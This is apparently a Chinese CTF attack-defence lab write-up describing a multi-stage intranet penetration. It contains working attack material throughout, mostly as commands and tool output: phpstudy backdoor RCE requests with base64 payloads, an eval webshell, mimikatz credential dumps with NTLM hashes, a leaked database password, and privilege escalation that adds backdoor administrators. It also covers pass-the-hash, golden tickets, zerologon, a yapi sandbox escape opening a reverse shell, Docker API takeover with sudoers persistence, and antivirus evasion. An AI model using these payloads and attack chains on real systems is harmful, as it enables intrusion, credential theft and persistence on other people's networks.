闲着无聊,打一下上海CTF线上比赛的攻防演练靶标,下面写一下大致的渗透流程思路。
温故而知新
靶机给了一个IP地址,nmap初步信息搜集一波,发现开放8080端口,经过测试发现存在phpstudy rce版本漏洞
写一个base64木马,直接蚁剑连接
ZXZhbCgkX1BPU1RbMV0pOw== => eval($_POST[1]);POST /index.php HTTP/1.1
Host: 10.119.16.9:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Charset: ZXZhbCgkX1BPU1RbMV0pOw==
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
1=phpinfo();蚁剑获取权限后,进行开启3389端口,添加后门用户远程连接上去。内部是存在火绒杀软的,需要做一波免杀。
上传kscan信息搜集一波,执行ipconfig /all后发现内网第一层192.168.123.99/24网段地址
c:\111\kscan_windows_amd64>kscan_windows_amd64.exe -t 192.168.123.99/24
_ __
/#| /#/
|#|/#/ _____ _____ * _ _
|#.#/ /Edge/ /Forum| /#\ |#\ |#\
|##| |#|____ |#| /kv2\ |##\|#|
|#.#\ \r0cky\|#| /#/_\#\ |#.#.#|
|#|\#\ /\___|#||#|____/#/###\#\|#|\##|
\#| \#\\lcvvvv/ \aels/#/ v1.85#\#| \#/
Tips: 在Windows操作系统下,可以新增环境变量KSCAN_COLOR=TRUE,开启颜色显示
[+]2024/05/26 15:17:23 当前环境为:windows, 输出编码为:utf-8
[+]2024/05/26 15:17:24 成功加载HTTP指纹:[24758]条
[+]2024/05/26 15:17:24 成功加载NMAP探针:[150]个,指纹[11916]条
[*]2024/05/26 15:17:24 未检测到qqwry.dat,将关闭CDN检测功能,如需开启,请执行kscan --download-qqwry下载该文件
[+]2024/05/26 15:17:25 Domain、IP、Port、URL、Hydra引擎已准备就绪
netbios-ns://192.168.123.66:137 netbios-ns Port:137,Digest:CKAAAAAAAAAAAAAAAAAAAAA,Length:157,ProductName:osoftWindowsorSamban,Info:workgroup:NET,Hostname:DBSERVER
netbios://192.168.123.66:139 netbios Digest:"\x83\x00\x00\x01\x8f",Length:5,OperatingSystem:Windows,ProductName:icrosoftWindowsnetbios,Port:139
mssql://192.168.123.66:1433 mssql Port:1433,Digest:x1b\x00\x01\x02\x00\x1c\,Length:37,ProductName:MicrosoftSQLServer201,Version:14.00.1000
rdp://192.168.123.66:3389 rdp OperatingSystem:Windows,Digest:124\x00\x02\x1f\b\x00\x0,Length:19,Port:3389,ProductName:MicrosoftTerminalServi
netbios://192.168.123.99:139 netbios OperatingSystem:Windows,Port:139,Digest:"\x83\x00\x00\x01\x8f",Length:5,ProductName:icrosoftWindowsnetbios
smb://192.168.123.66:445 smb Length:298,Port:445,Digest:"&SMB@A\"UrcEFaX/i<9x`v+
rdp://192.168.123.99:3389 rdp Digest:x13\x0e\xd0\x00\x00\x124,Length:19,Port:3389,OperatingSystem:Windows,ProductName:icrosoftTerminalServic
smb://192.168.123.99:445 smb Port:445,Digest:"SMB@A=#(2I{fw-/<@`<+00,,Length:518
http://192.168.123.99:8080 FingerPrint:Apache;Apachehttpd/2.4.23;Apachehttpd;v;(Win32)OpenSSL/1.0.2jPHP/5.4.45,Length:195,Port:8080,Digest:"\r\n\r\nHelloWorld"
[+]2024/05/26 15:17:41 所有扫描任务已下发完毕
unknown://192.168.123.99:3306 无法识别该协议 Digest:HjHost'DESKTOP-4GEUECL',Length:76,Port:3306
pop3://192.168.123.66:110 response is empty Port:110,Length:0
smtp://192.168.123.66:25 response is empty Port:25,Length:0
pop3://192.168.123.99:110 response is empty Port:110,Length:0
smtp://192.168.123.99:25 response is empty Port:25,Length:0
[+]2024/05/26 15:17:49 程序执行总时长为:[26.0543164s]
[+]2024/05/26 15:17:49 若有问题欢迎来我的Github提交Bug[https://github.com/lcvvvv/kscan/]
密码喷射
发现二层主机192.168.123.66
RDP进去后,正常用提取不了密码
需要生成注册表 sam.hiv 和 sam.hiv 文件;经过测试可用如下方式,或者直接上传个土豆提权执行mimikatz
c:\111\mimikatz_trunk\x64>reg save HKLM\SYSTEM Sys.hiv
操作成功完成。
c:\111\mimikatz_trunk\x64>reg save HKLM\SAM Sam.hiv
操作成功完成。
c:\111\mimikatz_trunk\x64>mimikatz.exe "lsadump::sam /sam:Sam.hiv /system:Sys.hiv " exit> pwd.txt
//提取的信息
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : DESKTOP-4GEUECL
SysKey : fbff08760e64a6718d74847598066d48
Local SID : S-1-5-21-2931327586-3687621382-119984019
SAMKey : 18be65e3a2596a01c68918dbd5f84151
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: d920e15138680e128c294cd5d369175e
RID : 000003e9 (1001)
User : idss
Hash NTLM: fa17a0749634d8f29ce5d8fef9122a4f
RID : 000003ea (1002)
User : test
Hash NTLM: 3dbde697d71690a769204beb12283678
mimikatz(commandline) # exit
Bye!
峰回路转,发现没提取到administrator的hash,只好看看数据库文件了
<?php
/*
* Generated configuration file
* Generated by: phpMyAdmin 4.6.2 setup script
* Date: Mon, 07 May 2018 10:48:03 +0000
*/
/* Servers configuration */
$i = 0;
/* Server: mssql [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'mssql';
$cfg['Servers'][$i]['host'] = 'mssql';
$cfg['Servers'][$i]['port'] = 3306;
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'yUzu73pd8bS2JJcb';
/* End of servers configuration */
$cfg['blowfish_secret'] = '';
$cfg['DefaultLang'] = 'en';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
?>
mssql渗透
通过账号root密码yUzu73pd8bS2JJcb,注意这里需要连接mssql主机,地址为内网主机
连接后激活组件,常规上传土豆SweetPotato.exe进行提权,或者PrintSpoofer64.exe

# 提权操作,直接添加一个后门用户
C:/11/PrintSpoofer64.exe -i -c "C:/11/BypassAddUser.exe -u test -p P@ssw0rd1! -g administrators"
第三层靶标
RDP连接进行后,对主机做个隧道穿透出来。由于机子是windows,也可以通过内部主机再次进行RDP连接三层主机,同样做一波信息搜集。发现网段192.168.113.0/24
C:\11>kscan_windows_amd64.exe -t 192.168.113.66/24
_ __
/#| /#/
|#|/#/ _____ _____ * _ _
|#.#/ /Edge/ /Forum| /#\ |#\ |#\
|##| |#|____ |#| /kv2\ |##\|#|
|#.#\ \r0cky\|#| /#/_\#\ |#.#.#|
|#|\#\ /\___|#||#|____/#/###\#\|#|\##|
\#| \#\\lcvvvv/ \aels/#/ v1.85#\#| \#/
Tips: 可以使用--spy 10.10.20.1,将会对该网址10.10.20.1/16(B段)进行网关存活性探测
[+]2024/05/26 18:09:21 当前环境为:windows, 输出编码为:utf-8
[+]2024/05/26 18:09:22 成功加载HTTP指纹:[24758]条
[+]2024/05/26 18:09:22 成功加载NMAP探针:[150]个,指纹[11916]条
[*]2024/05/26 18:09:22 未检测到qqwry.dat,将关闭CDN检测功能,如需开启,请执行kscan --download-qqwry下载该文件
[+]2024/05/26 18:09:23 Domain、IP、Port、URL、Hydra引擎已准备就绪
netbios-ns://192.168.113.33:137 netbios-ns Digest:CKAAAAAAAAAAAAAAAAAAAAA,Length:193,Info:Domaincontroller:NET,Port:137,ProductName:icrosoftWindowsnetbios,OperatingSystem:Windows,Hostname:BDC
netbios://192.168.113.33:139 netbios ProductName:rosoftWindowsnetbios-s,Length:5,Port:139,Digest:"\x83\x00\x00\x01\x8f",OperatingSystem:Windows
ldap://192.168.113.33:389 ldap Length:2943,ProductName:dowsActiveDirectoryLD,Port:389,OperatingSystem:Windows,Info:main:idssctf.sec,Site:,Hostname:BDC,Digest:"0cdZ0R0¤tTime1202
rdp://192.168.113.33:3389 rdp Length:19,Port:3389,Digest:0e\xd0\x00\x00\x124\x00\,ProductName:crosoftTerminalService,OperatingSystem:Windows
smb://192.168.113.33:445 smb Digest:&SMB@A];Mvx.,/DTkTNx`v+l,Length:298,Port:445
http://192.168.113.33:80 IISWindowsServer Length:928,Digest:in:0;\r\n}\r\n\r\n#conta,FingerPrint:Windows;MicrosoftIIShttpd/10.0;MicrosoftIIShttpd;Windows;v,Port:80,FoundDomain:www.w3.org、go.microsoft.com
netbios://192.168.113.66:139 netbios ProductName:rosoftWindowsnetbios-s,OperatingSystem:Windows,Length:5,Port:139,Digest:"\x83\x00\x00\x01\x8f"
mssql://192.168.113.66:1433 mssql Version:14.00.1000,Port:1433,Digest:%\x01\x00\x1b\x00\x01\x0,Length:37,ProductName:MicrosoftSQLServer201
rdp://192.168.113.66:3389 rdp ProductName:crosoftTerminalService,Digest:00\x124\x00\x02\x1f\b\x0,Port:3389,Length:19,OperatingSystem:Windows
spark://192.168.113.33:88 spark Digest:"\x00\x00\x00\x00",ProductName:ApacheSpark,Port:88,Length:4
smb://192.168.113.66:445 smb Port:445,Digest:"&SMB@AGK}N\"H/QTVQNx`v,Length:298
[+]2024/05/26 18:09:39 所有扫描任务已下发完毕
[+]2024/05/26 18:09:41 程序执行总时长为:[19.3307057s]
[+]2024/05/26 18:09:41 若有问题欢迎来我的Github提交Bug[https://github.com/lcvvvv/kscan/]
(icmp) Target 192.168.113.33 is alive
(icmp) Target 192.168.113.66 is alive
[*] Icmp alive hosts len is: 2
192.168.113.33:88 open
192.168.113.66:1433 open
192.168.113.33:445 open
192.168.113.66:445 open
192.168.113.33:139 open
192.168.113.66:139 open
192.168.113.33:135 open
192.168.113.66:135 open
192.168.113.33:80 open
[*] alive ports len is: 9
start vulscan
[*] NetInfo
[*]192.168.113.66
[->]dbserver
[->]10.119.29.183
[->]192.168.123.66
[->]192.168.113.66
[*] NetInfo
[*]192.168.113.33
[->]BDC
[->]192.168.113.33
[->]10.232.180.80
[*] OsInfo 192.168.113.33 (Windows Server 2016 Datacenter 14393)
[*] NetBios 192.168.113.33 [+] DC:BDC.net.idssctf.sec Windows Server 2016 Datacenter 14393
[*] WebTitle http://192.168.113.33 code:200 len:703 title:IIS Windows Server
已完成 9/9
[*] 扫描结束,耗时: 9.0554373s
All functions executed successfully这里我们需要进行生成个正向shell后,然后让CS上线。攻击手法是通过土豆提权执行mimikatz+pth传递
拿到机子后,上传一个mimikatz.exe提取管理员hash,进行pth传递获取域控。执行指令如下
SweetPotato.exe -a cmd
privilege::debug
sekurlsa::logonpasswords
sekurlsa::pth /user:administrator /domain:net.idssctf.sec /ntlm:feda0d3e7829e4e7dd853cbbb64d6e83
//免密连接后读取内网主机flag
dir \\192.168.113.33\c$\Users\Administrator\Desktop
type \\192.168.113.33\c$\Users\Administrator\Desktop\flag
最后一层,schatask 任务计划 配合 IPC$定时上线,开启RDP服务链接用户。操作如下
C:\Users\test\Desktop>schtasks /Create /s 192.168.113.33 /tn RunNow1 /tr "C:\BypassAddUser.exe -u test -p P@
ssw0rd1! -g administrators" /sc ONCE /st 21:23:00 /sd 2024/05/26 /ru SYSTEM
成功: 成功创建计划任务 "RunNow1"。
C:\Users\test\Desktop>net time \\192.168.113.33
\\192.168.113.33 的当前时间是 2024/5/26 21:22:52
命令成功完成。
直接连接test用户获取第三层
最后一层
来到二级域控,也是最后一层。这里涉及到考点涉及到域信任和双向信任单向信任,大致是父域到子域内网渗透。测试了大半天,同理如下信息搜集一波。
C:\22>kscan_windows_amd64.exe -t 10.232.180.80/24
_ __
/#| /#/
|#|/#/ _____ _____ * _ _
|#.#/ /Edge/ /Forum| /#\ |#\ |#\
|##| |#|____ |#| /kv2\ |##\|#|
|#.#\ \r0cky\|#| /#/_\#\ |#.#.#|
|#|\#\ /\___|#||#|____/#/###\#\|#|\##|
\#| \#\\lcvvvv/ \aels/#/ v1.85#\#| \#/
Tips: 可以使用-Pn参数关闭存活性探测,将会将所有主机视为存活
[+]2024/05/26 21:28:20 当前环境为:windows, 输出编码为:utf-8
[+]2024/05/26 21:28:21 成功加载HTTP指纹:[24758]条
[+]2024/05/26 21:28:21 成功加载NMAP探针:[150]个,指纹[11916]条
[*]2024/05/26 21:28:21 未检测到qqwry.dat,将关闭CDN检测功能,如需开启,请执行kscan --download-qqwry下载该文件
[+]2024/05/26 21:28:22 Domain、IP、Port、URL、Hydra引擎已准备就绪
netbios-ns://10.232.180.10:137 netbios-ns Hostname:DC,Port:137,ProductName:rosoftWindowsnetbios-n,Info:workgroup:IDSSCTF,OperatingSystem:Windows,Digest:CKAAAAAAAAAAAAAAAAAAAAA,Length:193
netbios://10.232.180.10:139 netbios Length:5,OperatingSystem:Windows,Digest:"\x83\x00\x00\x01\x8f",ProductName:icrosoftWindowsnetbios,Port:139
ldap://10.232.180.10:389 ldap ProductName:crosoftWindowsActiveD,Hostname:DC,OperatingSystem:Windows,Port:389,Length:2910,Info:te:Default-First-Site-N,Digest:0Bd9010¤tTime12024
rdp://10.232.180.10:3389 rdp Port:3389,Digest:13\x0e\xd0\x00\x00\x124\,OperatingSystem:Windows,ProductName:crosoftTerminalService,Length:19
http://10.232.180.10:80 IISWindowsServer Port:80,FoundDomain:www.w3.org、go.microsoft.com,FingerPrint:Windows;MicrosoftIIShttpd/10.0;MicrosoftIIShttpd;Windows;v,Length:928,Digest:?linkid=66138&clcid=
smb://10.232.180.10:445 smb Port:445,Digest:&SMB@A5'*E1]{/~pTNx`v+l0,Length:298
spark://10.232.180.10:88 spark Length:4,Port:88,Digest:"\x00\x00\x00\x00",ProductName:ApacheSpark
netbios://10.232.180.80:139 netbios OperatingSystem:Windows,ProductName:osoftWindowsnetbios-ss,Digest:"\x83\x00\x00\x01\x8f",Length:5,Port:139
ldap://10.232.180.80:389 ldap Digest:"0cdZ0R0¤tTime1202,Info:.sec,Site:Default-Firs,Hostname:BDC,OperatingSystem:Windows,ProductName:ftWindowsActiveDirect,Port:389,Length:2943
rdp://10.232.180.80:3389 rdp Port:3389,ProductName:MicrosoftTerminalServi,OperatingSystem:Windows,Digest:"\x03\x00\x00\x13\x0e\xd,Length:19
smb://10.232.180.80:445 smb Length:298,Port:445,Digest:"&SMB@A];Mvx.,/[LpkTNx`v
http://10.232.180.80:80 IISWindowsServer FoundDomain:www.w3.org、go.microsoft.com,Length:928,FingerPrint:Windows;MicrosoftIIShttpd/10.0;MicrosoftIIShttpd;Windows;v,Port:80,Digest:ead>\r\n<metahttp-equiv
spark://10.232.180.80:88 spark Digest:"\x00\x00\x00\x00",Port:88,ProductName:ApacheSpark,Length:4
[+]2024/05/26 21:28:38 所有扫描任务已下发完毕
[+]2024/05/26 21:28:41 程序执行总时长为:[20.5875227s]
[+]2024/05/26 21:28:41 若有问题欢迎来我的Github提交Bug[https://github.com/lcvvvv/kscan/]常规测试思路:sekurlsa pth
uthentication Id : 0 ; 2144084 (00000000:0020b754)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/5/26 21:24:22
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : BDC$
* Domain : NET
* NTLM : 1fe7da55d6c3880eff25d9aa084ba69f
* SHA1 : b168688bcd523cebdcfa63e72334b868cb68cc82
tspkg :
wdigest :
* Username : BDC$
* Domain : NET
* Password : (null)
kerberos :
* Username : BDC$
* Domain : net.idssctf.sec
* Password : bb 13 ea 16 a9 05 f0 50 81 10 9c 1e 47 2c 09 1c 73 0e fe 6b 17 c6 c8 2d c5 dd de 8c 08 1e 1a d4 ab 75 c4 c5 e1 4a 9c 45 82 5b 9c 8e c6 7d 21 2b 52 fe ef be 91 b3 25 7f 41 98 d9 d4 99 3d 27 35 85 1b 8f 39 bf 18 e7 5b 1d 47 cb 83 46 1d 31 91 bd 12 57 df 8d ce 41 3d e3 e1 69 21 d2 72 88 e5 fb 1d 45 8d 27 45 b5 c6 bf a4 de ee 4f d9 b8 f5 91 3c 70 4a d6 61 d9 60 76 61 e6 47 cd 8c a3 80 29 2b a1 d9 d0 b1 5e 45 94 20 6b ed d6 c3 0a b2 31 af fc d5 d4 3b 08 1a 9b f7 69 6c 3c c9 48 0c 29 35 12 94 c0 a5 3b fd 1b 03 8c 47 9f 1a 87 36 eb 0a 77 8a ca 14 6a 2a 62 ea 6e b4 5b 02 da e7 df 48 0f 41 64 91 a0 70 bb 45 69 21 b1 32 5c 9d 8e b0 36 b6 07 f4 e5 01 e1 fe 17 03 3f da 3e 8f 50 80 4a 32 5b 89 39 f3 62 e9 3a a0 e8 8d ce 8c
ssp :sekurlsa::pth /user:administrator /domain:net.idssctf.sec /ntlm:1fe7da55d6c3880eff25d9aa084ba69f
//连接后查看
net use \\10.232.180.10\
dir \\10.232.180.10\c$\Users\Administrator\Desktop
type \\10.232.180.10\c$\Users\Administrator\Desktop\flag
## 票据测试失败
mimikatz kerberos::ptt [0;2f88ed]-2-0-60a10000-BDC$@krbtgt-NET.IDSSCTF.SEC.kirbi
sekurlsa::pth /user:krbtgt /domain:net.idssctf.sec /ntlm:9899f1cc7dc1c8d94e88a342ea70f5a4
PsExec.exe -accepteula \\10.232.180.10 -s cmd.exe
黄金票据
lsadump::dcsync /domain:net.idssctf.sec /user:krbtgt
mimikatz "Kerberos::golden /domain:net.iddssctf.sec /sid:S-1-5-21-1916295391-2010883734-1993011601 /sids:S-1-5-21-1647943479-1973672040-3450735074 /rc4:13d4f7a7381f726a31013edca418f1b3 /user:administrator /service:krbtgt /target:iddssctf.sec /ticket:iddssctf.kiribi" exit
Asktgs.exe iddssctf.kiribi CIFS/iddssctf.sec
c:\22>net time /domain
\\BDC.net.idssctf.sec 的当前时间是 2024/5/26 23:26:21
命令成功完成。
c:\22>net group "Domain admins" /domain
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
//域信任测试
c:\22>nltest /domain_trusts
域信任的列表:
0: IDSSCTF idssctf.sec (NT 5) (Forest Tree Root) (Direct Outbound) (Direct Inbound) ( Attr: withinforest )
1: NET net.idssctf.sec (NT 5) (Forest: 0) (Primary Domain) (Native)
此命令成功完成
mimikatz.exe "lsadump::zerologon /target:10.232.180.10 /account:btc.net.idssctf.sec$" "exit"
mimikatz "Kerberos::golden /domain:sub.warsec.com /sid:S-1-5-21-1916295391-2010883734-1993011601 /sids:S-1-5-21-1647943479-1973672040-3450735074 /rc4:13d4f7a7381f726a31013edca418f1b3 /user:administrator /service:krbtgt /target:IDSSCTF.SEC /ticket:IDSSCTF.kiribi" exit
Asktgs IDSSCTF.kiribi CIFS/IDSSCTF.SEC参考:https://blog.csdn.net/m0_58596609/article/details/121375740

快乐行程
yapi远程代码执行利用
开局一个yapi后台,直接注册后登陆系统,来到添加mock脚本处,添加一个命令执行操作。
构造socks脚本反弹shell
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("bash反弹shell代码").toString()监听端口后,回弹获取系统权限。这里查看发现存在sudo提权
上传fscan内网信息搜集,发现存在poc-yaml-docker-api-unauthorized-rce漏洞
./f -h 192.168.99.1/24 -nobr -np -o res1.txt
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 192.168.99.72 is alive
(icmp) Target 192.168.99.77 is alive
[*] Icmp alive hosts len is: 2
192.168.99.72:22 open
192.168.99.72:3000 open
192.168.99.77:2375 open
192.168.99.77:22 open
[*] alive ports len is: 5
192.168.99.72:10000 open
start vulscan
[*] WebTitle: http://192.168.99.77:2375 code:404 len:29 title:None
[+] http://192.168.99.77:2375 poc-yaml-docker-api-unauthorized-rce
[+] http://192.168.99.77:2375 poc-yaml-go-pprof-leakdocker api漏洞
直接利用获取的shell,进行安装docker命令。利用api漏洞pull一个项目获取权限
docker -H tcp://192.168.99.77:2375 version
docker -H tcp://192.168.99.77:2375 images
docker -H tcp://192.168.99.77:2375 pull alpine
docker -H tcp://192.168.99.77:2375 run -it --privileged alpine /bin/sh需要进一步挂载磁盘
看目录挂载: fdisk -l
新建一个目录:mkdir /test
挂在磁盘到新建目录:mount /dev/vda1 /test
这里可以上传云上攻击cdk进行反弹shell,也可以通过写一个ssh用户进行权限维持
docker cp /home/test/cdk_linux_amd64 1d34ffeaf190:/adduser test
echo "test ALL=(ALL) ALL" >> /etc/sudoers二层内网主机信息。

信息搜集一波,发现存在phpstudy后门远程代码执行
./f -h 10.119.52.37/24 -nobr -np -o res2.txt
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
10.119.52.37:22 open
10.119.52.70:3306 open
10.119.52.70:8080 open
10.119.52.37:3000 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://10.119.52.70:8080 code:200 len:11 title:None
[+] http://10.119.52.70:8080 poc-yaml-phpstudy-backdoor-rcephpstudy rce
利用漏洞读取系统信息,操作如下。
GET /index.php HTTP/1.1
Host: 10.119.52.70:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Charset: cmVhZGZpbGUoJ0M6L1dpbmRvd3Mvd2luLmluaScpOw==
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close

蚁剑进行连接获取数据库信息
读取flag,这里可能存在冲突,并没有提交成功,应该是和前面重复的原因。

flag{61TQoRNJV7nADs4jqwPgYpSkyXrtBGza}渗透主机后查询发现内网主机存在火绒,利用常规一些免杀思路bypass即可
过火绒免杀。利用RingQ工具进行免杀
Create.exe beacon.exe
将main.txt和RingQ.exe上传到目标机器,执行 RingQ.exe 即可
大致就写到这里啦,涉及到其他挺多域内信息需要去学习补充的。如若有误,欢迎大师傅纠正。

 转载
转载
 分享
分享
